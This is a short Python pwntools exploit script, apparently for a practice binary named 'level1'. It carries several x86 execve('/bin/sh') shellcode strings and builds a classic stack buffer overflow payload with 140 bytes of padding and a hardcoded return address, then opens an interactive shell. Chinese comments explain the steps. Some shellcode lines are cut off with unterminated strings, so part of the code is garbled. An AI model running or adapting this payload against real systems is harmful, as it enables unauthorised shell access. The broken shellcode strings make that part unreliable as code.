 #!/usr/bin/env python
#coding=utf-8
from pwn import *
p = process('./level1')
#p = remote('127.0.0.1',10001)0xbffff010
ret = 0xbffff000
shellcode = "\x31\xc9\xf7\xe1\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xb0\x0b\xcd\x80"
myshell="\x31\xc0\x50\x68\x2f\x73\x68\x00\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80"
shell="\x31\xd2\x52\x68\x62\x61\x73\x68\x68\x62\x69\x6e\x2f\x68\x2f\x2f\x2f\x2f\x89\xe3\x52\x53\x89\xe1
shello="\x55\x89\xe5\x83\xec\x20\xc7\x45\xf4\x68\x65\x6c\x6c\xc7\x45\xf8\x6f\x20\x77\x6f\xc7\x45\xfc\x7
\xb7\xff\xd0\x83\xc4\x04\x83\xc4\x20\x31\xc0\x5d\xc3"
# p32(ret) == struct.pack("<I",ret)
#对ret进行编码，将地址转换成内存中的二进制存储形式
print len(shellcode)
payload = shellcode + 'A' * (140 - len(shellcode)) + p32(ret)
p.send(payload) #发送payload
p.interactive()  #开启交互shell